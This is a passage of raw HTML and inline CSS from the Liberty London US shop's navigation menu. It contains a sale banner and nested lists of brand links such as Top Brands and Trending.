<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/sale/brands/acne-studios/" class="d-none">Acne Studios</a>
                                
                                    <a href="/us/department/sale/brands/dries-van-noten/" class="d-none">Dries Van Noten</a>
                                
                                    <a href="/us/department/sale/brands/jil-sander/" class="d-none">Jil Sander</a>
                                
                                    <a href="/us/department/sale/brands/liberty/" class="d-none">Liberty</a>
                                
                                    <a href="/us/department/sale/brands/loewe/" class="d-none">Loewe</a>
                                
                                    <a href="/us/department/sale/brands/reformation/" class="d-none">Reformation</a>
                                
                                    <a href="/us/department/sale/brands/simone-rocha/" class="d-none">Simone Rocha</a>
                                
                                    <a href="/us/department/sale/brands/sporty-and-rich/" class="d-none">Sporty &amp; Rich</a>
                                
                                    <a href="/us/department/sale/brands/toteme/" class="d-none">Toteme</a>
                                
                            </div>
                            
                    </li>
                
            

            
            
        </ul>

        
        
            <div class="navigation-banner">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="0a8e4e5db1ae4ced4cf49357ff" -->
		<style>
    /* 260107 */
    /* SALE SETTINGS */
    .nav-ad-sale-24 {
      position: relative;
      height: 100%;
      width: 100%;
      color: #000000;
      background-color: #dc441a;
      display: flex;
      flex-direction: column;
      justify-content: space-between;
      align-items: stretch;
    }
  
    /* GRID CONTAINER */
    .nav-ad-sale-24 .grid-container {
      display: flex;
      flex-direction: column;
      width: 100%;
      height: 100%; 
      box-sizing: border-box;
      margin: 0 auto;
      border-bottom: 4rem solid #839BCE;
    }
  
    /* GRID CELL POSITIONS DESKTOP */
    .nav-ad-sale-24 .grid-1 {
      display: flex;
      justify-content: space-between;
      align-items: center;
      padding: 2rem;
      flex-shrink: 0; /* Prevent shrinking */
    }
  
    .nav-ad-sale-24 .grid-2,
    .nav-ad-sale-24 .grid-3 {
      display: flex;
      flex-direction: row;
      justify-content: space-between;
      padding: 2rem;
      align-items: flex-end;
      overflow: hidden;
      flex-grow: 1;
    }
  
    .nav-ad-sale-24 .grid-2 {
      background-color: #dc441a;
    }
  
    .nav-ad-sale-24 .grid-3 {
      background-color: #839bce;
    }
  
  
    .nav-ad-sale-24 .grid-2 > *,
    .nav-ad-sale-24 .grid-3 > * {
      max-width: 100%;
      flex: 1;
    }
  
    /* TYPOGRAPHY CSS */
    .nav-ad-sale-24 .grid-1 h2 {
      font-size: 2.4rem;
      letter-spacing: 0.3rem;
      margin-bottom: 0;
    }
  
    .nav-ad-sale-24 .copy-lockup p,
    .nav-ad-sale-24 .copy-heading p {
      margin-bottom: 0;
    }
  
    .nav-ad-sale-24 .copy-lockup p {
      line-height: 0.9;
    }
  
    .nav-ad-sale-24 .copy-heading p {
      line-height: 1.3;
    }
  
    .nav-ad-sale-24 .card-col .copy-heading span {
      font-size: clamp(1.6rem, 4vw, 2rem);
      letter-spacing: 3px;
    }
  
    .nav-ad-sale-24 .copy-lockup p:first-of-type {
      font-size: 1.8rem;
      text-transform: uppercase;
    }
  
    .nav-ad-sale-24 .copy-lockup p:nth-of-type(2) {
      font-size: 4.2rem;
      letter-spacing: 0.3rem;
      text-transform: uppercase;
    }
  
    .nav-ad-sale-24 .copy-lockup p:nth-of-type(2) span.percent {
      font-size: 4rem;
    }
  
    .nav-ad-sale-24 .copy-lockup p:nth-of-type(3) {
      font-size: 4.2rem;
      text-transform: uppercase;
      letter-spacing: 0.3rem;
    }
  
    .nav-ad-sale-24 .copy-heading p {
      font-size: 1.8rem;
      text-transform: uppercase;
      letter-spacing: 0.3rem;
    }
  
    .nav-ad-sale-24 .shop--now {
      text-align: right;
    }
  
    /* @media (max-width: 1254px) {
      .nav-ad-sale-24 .grid-1 h2 {
        font-size: 1.2rem;
      }
    } */
  
    /* @media (min-width: 992px) and (max-width: 1098px) {
      .nav-ad-sale-24 .grid-2,
      .nav-ad-sale-24 .grid-3 {
        flex-direction: column;
        align-items: stretch;
        justify-content: flex-start; 
      }
      .nav-ad-sale-24 .shop--now {
        text-align: left;
      }
    } */
  
    @media (max-width: 991px) {
      .nav-ad-sale-24 .grid-container {
        min-height: calc(100vh - 56vh);
      }
    }
  
    /* @media (max-width: 543px) {
      .nav-ad-sale-24 .copy-lockup p:nth-of-type(3) {
          font-size: 5rem;
      }
  } */
  
    @media (max-width: 991px) {
      /* .nav-ad-sale-24 .grid-1 h2 {
        font-size: 2.2rem;
      } */
      .nav-ad-sale-24 .copy-lockup p:first-of-type {
        font-size: 2.8rem;
      }
      .nav-ad-sale-24 .copy-lockup p:nth-of-type(2) {
        font-size: 6.2rem;
      }
      .nav-ad-sale-24 .copy-lockup p:nth-of-type(3) {
        font-size: 6.2rem;
      }
    }
  
    @media (max-width: 767px) {
      .nav-ad-sale-24 .grid-1 h2 {
        font-size: 1.8rem;
      }
  
      .nav-ad-sale-24 .copy-lockup p:first-of-type {
        font-size: 1.8rem;
      }
  
      .nav-ad-sale-24 .copy-lockup p:nth-of-type(2) {
        font-size: 4.2rem;
      }
      .nav-ad-sale-24 .copy-lockup p:nth-of-type(3) {
        font-size: 4.2rem;
      }
    }
  </style>
  
  <a href="https://www.libertylondon.com/us/department/sale/" class="portrait-nav-banner nav-banner sale-nav-ad" role="menuitem" tabindex="-1" title="Up to 50% off Sale">
    <div class="nav-ad-sale-24">
      <!-- Start Grid -->
  
      <div class="grid-container wrapper">
        <!-- Grid child 1 -->
        <div class="grid-1">
          <h2>SALE</h2>
        </div>
  
        <!-- Grid 2 -->
        <div class="grid-2 sale-col">
          <div class="copy-lockup">
            <p class="mb-1">Up to</p>
            <p>50<span class="percent">%</span></p>
            <p>OFF</p>
          </div>
          <div class="shop--now">
            <span class="akzidenz-grotesk-pro-extended" title="Shop Now">SHOP NOW </span>
          </div>
        </div>
  
      </div>
  
      <!-- End Grid -->
    </div>
  </a>
	</div> <!-- End content-asset -->



            </div>
        
    </div>
    

    
    <div class="shop-category">
        <a href="/us/department/sale/" class="btn btn-secondary btn-lg text-truncate d-lg-none"
            tabindex="-1">Shop all Sale</a>
    </div>
</div>
                                </li>
                            
                        
                    
                    
                
                    
                        <li class="nav-item level-1 brands-category-item">
                            <a href="/us/brands-and-designers" id="brands" class="nav-link d-flex justify-content-between align-items-center" role="button" aria-haspopup="true"
                                    aria-expanded="false" tabindex="0" title="Brands">
                                <span>Brands</span>
                                


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                            </a>
                            












<div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center full-width-links" body-scroll-lock-ignore>
    
    <div class="panel-header d-flex align-items-center justify-content-between">
        <div class="prev-level" role="button" tabindex="-1">
            


<svg role="presentation" aria-label="Back to previous menu"
xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="back-menu-button">
<title>Back to previous menu</title>
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>


        </div>

        <a href="/us/brands-and-designers" class="d-lg-none text-center text-truncate akzidenz-grotesk-pro-extended"
            title="Brands"
            tabindex="-1">Brands</a>
        <div class="close-mobile-menu d-lg-none" role="button">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
    </div>

    <div class="brand-top-banner">
        <div class="brand-top-banner-content d-none d-lg-block text-center">
            
	 


	

<div class="html-slot-container">
	
		
			<span>
	<strong>Liberty London:</strong> Modern collectibles rooted in directional design, artistry and innovation. <a href="https://www.libertylondon.com/us/brands/l/liberty/" title="Shop Liberty London Collection"> Shop the collection </a>

</span>
		
	
</div>
 
	
        </div>

        <div class="d-lg-none text-center">
            
	 


	

<div class="html-slot-container">
	
		
			<div class="brand-top-banner-content">
	<p class="mb-0"><strong>Liberty London:</strong> <a href="https://www.libertylondon.com/us/brands/l/liberty/" title="Discover Liberty London Collection"> Discover the collection </a></p>

</div>
		
	
</div>
 
	
        </div>

        <span class="close-desktop-menu d-none d-lg-block">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </span>
    </div>

    <div class="slideout-menu-inner brand-category-menu">
        <ul role="menubar" aria-hidden="true">

            <div class="d-none d-lg-block">
                
	 


	

<div class="html-slot-container">
	
		
			    <li class="sub-nav-item level-2" role="none">
    <div class="sub-nav-link d-flex justify-content-between align-items-center"
         role="menuitem"
         aria-haspopup="true"
         aria-expanded="false"
         tabindex="0"
         title="Top Brands">
        <span class="d-block">
            Top Brands
        </span>
    </div>
    <div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center"
         body-scroll-lock-ignore
         role="menu"
         aria-label="Top Brands submenu"
         aria-hidden="true"
         >
        <div class="slideout-menu-inner">
            <ul role="none" aria-label="Top Brands options">
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/a/adidas/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Adidas">
                        <span class="d-block">
                            Adidas
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/a/aesop/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Aesop">
                        <span class="d-block">
                            Aesop
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/a/astier-de-villatte/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Astier de Villatte">
                        <span class="d-block">
                            Astier de Villatte
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/a/augustinus-bader/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Augustinus Bader">
                        <span class="d-block">
                            Augustinus Bader
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/b/barbour/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Barbour">
                        <span class="d-block">
                            Barbour
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/b/byredo/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Byredo">
                        <span class="d-block">
                            Byredo
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/c/creed/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Creed">
                        <span class="d-block">
                            Creed
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/d/diptyque/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Diptyque">
                        <span class="d-block">
                            Diptyque
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/d/dinny-hall/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Dinny Hall">
                        <span class="d-block">
                            Dinny Hall
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/e/ex-nihilo/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Ex Nihilo">
                        <span class="d-block">
                            Ex Nihilo
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/h/house-of-hackney/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="House of Hackney">
                        <span class="d-block">
                            House of Hackney
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/j/jones-road/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Jones Road">
                        <span class="d-block">
                            Jones Road
                        </span>
                    </a>
                </li>
            </ul>
        </div>
    </div>
</li>

		
	
</div>
 
	
            </div>

            <div class="d-lg-none">
                
	 


	

<div class="html-slot-container">
	
		
			    <li class="sub-nav-item level-2" role="none">
    <div class="sub-nav-link d-flex justify-content-between align-items-center"
         role="menuitem"
         aria-haspopup="true"
         aria-expanded="false"
         tabindex="0"
         title="Top Brands">
        <span class="d-block">
            Top Brands
        </span>
    </div>
    <div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center"
         body-scroll-lock-ignore
         role="menu"
         aria-label="Top Brands submenu"
         aria-hidden="true"
         >
        <div class="slideout-menu-inner">
            <ul role="none" aria-label="Top Brands options">
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/a/adidas/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Adidas">
                        <span class="d-block">
                            Adidas
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/a/aesop/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Aesop">
                        <span class="d-block">
                            Aesop
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/a/astier-de-villatte/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Astier de Villatte">
                        <span class="d-block">
                            Astier de Villatte
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/a/augustinus-bader/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Augustinus Bader">
                        <span class="d-block">
                            Augustinus Bader
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/b/barbour/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Barbour">
                        <span class="d-block">
                            Barbour
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/b/byredo/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Byredo">
                        <span class="d-block">
                            Byredo
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/c/creed/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Creed">
                        <span class="d-block">
                            Creed
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/d/diptyque/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Diptyque">
                        <span class="d-block">
                            Diptyque
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/d/dinny-hall/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Dinny Hall">
                        <span class="d-block">
                            Dinny Hall
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/e/ex-nihilo/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Ex Nihilo">
                        <span class="d-block">
                            Ex Nihilo
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/h/house-of-hackney/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="House of Hackney">
                        <span class="d-block">
                            House of Hackney
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/j/jones-road/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Jones Road">
                        <span class="d-block">
                            Jones Road
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/l/liberty-lbty./"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="LBTY">
                        <span class="d-block">
                            LBTY
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/l/le-labo/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Le Labo">
                        <span class="d-block">
                            Le Labo
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/l/liberty/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Liberty">
                        <span class="d-block">
                            Liberty
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/l/loewe/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Loewe">
                        <span class="d-block">
                            Loewe
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/m/monica-vinader/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Monica Vinader">
                        <span class="d-block">
                            Monica Vinader
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/o/omersa/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Omersa">
                        <span class="d-block">
                            Omersa
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/p/paloma-wool/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Paloma Wool">
                        <span class="d-block">
                            Paloma Wool
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/s/skin-rocks/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Skin Rocks">
                        <span class="d-block">
                            Skin Rocks
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/s/soho-home/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Soho Home">
                        <span class="d-block">
                            Soho Home
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/s/sunday-riley/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Sunday Riley">
                        <span class="d-block">
                            Sunday Riley
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/t/toteme/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Toteme">
                        <span class="d-block">
                            Toteme
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/t/trinny-london/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Trinny London">
                        <span class="d-block">
                            Trinny London
                        </span>
                    </a>
                </li>
            </ul>
        </div>
    </div>
</li>

		
	
</div>
 
	
            </div>

            <div class="d-none d-lg-block">
                
	 


	

<div class="html-slot-container">
	
		
			    <li class="sub-nav-item level-2" role="none">
    <div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center"
         body-scroll-lock-ignore
         role="menu"
         aria-label=" submenu"
         aria-hidden="true"
         style="margin-top: 21px;">
        <div class="slideout-menu-inner">
            <ul role="none" aria-label=" options">
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/l/liberty-lbty./"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="LBTY">
                        <span class="d-block">
                            LBTY
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/l/le-labo/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Le Labo">
                        <span class="d-block">
                            Le Labo
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/l/liberty/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Liberty">
                        <span class="d-block">
                            Liberty
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/l/loewe/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Loewe">
                        <span class="d-block">
                            Loewe
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/m/monica-vinader/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Monica Vinader">
                        <span class="d-block">
                            Monica Vinader
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/o/omersa/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Omersa">
                        <span class="d-block">
                            Omersa
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/p/paloma-wool/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Paloma Wool">
                        <span class="d-block">
                            Paloma Wool
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/s/skin-rocks/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Skin Rocks">
                        <span class="d-block">
                            Skin Rocks
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/s/soho-home/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Soho Home">
                        <span class="d-block">
                            Soho Home
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/s/sunday-riley/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Sunday Riley">
                        <span class="d-block">
                            Sunday Riley
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/t/toteme/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Toteme">
                        <span class="d-block">
                            Toteme
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/t/trinny-london/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Trinny London">
                        <span class="d-block">
                            Trinny London
                        </span>
                    </a>
                </li>
            </ul>
        </div>
    </div>
</li>

		
	
</div>
 
	
            </div>

            <div class="d-lg-none">
                
	 


	

<div class="html-slot-container">
	
		
			    <li class="sub-nav-item level-2" role="none">
    <div class="sub-nav-link d-flex justify-content-between align-items-center"
         role="menuitem"
         aria-haspopup="true"
         aria-expanded="false"
         tabindex="0"
         title="Trending">
        <span class="d-block">
            Trending
        </span>
    </div>
    <div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center"
         body-scroll-lock-ignore
         role="menu"
         aria-label="Trending submenu"
         aria-hidden="true"
         >
        <div class="slideout-menu-inner">
            <ul role="none" aria-label="Trending options">
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/d/dries-van-noten/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Dries Van Noten Beauty">
                        <span class="d-block">
                            Dries Van Noten Beauty
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/e/ellis-mhairi-cameron/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Ellis Mhairi Cameron">
                        <span class="d-block">
                            Ellis Mhairi Cameron
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/e/emma-bridgewater/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Emma Bridgewater">
                        <span class="d-block">
                            Emma Bridgewater
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/f/fornasetti/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Fornasetti">
                        <span class="d-block">
                            Fornasetti
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/h/hourglass/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Hourglass">
                        <span class="d-block">
                            Hourglass
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/m/maria-nila/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Maria Nila">
                        <span class="d-block">
                            Maria Nila
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/r/reformation/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Reformation">
                        <span class="d-block">
                            Reformation
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/s/smythson/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Smythson">
                        <span class="d-block">
                            Smythson
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/t/topshop/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Topshop">
                        <span class="d-block">
                            Topshop
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/c/cire-trudon/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Trudon">
                        <span class="d-block">
                            Trudon
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/v/violette_fr/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Violette FR">
                        <span class="d-block">
                            Violette FR
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/v/vilhelm-parfumerie/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Vilhelm">
                        <span class="d-block">
                            Vilhelm
                        </span>
                    </a>
                </li>
            </ul>
        </div>
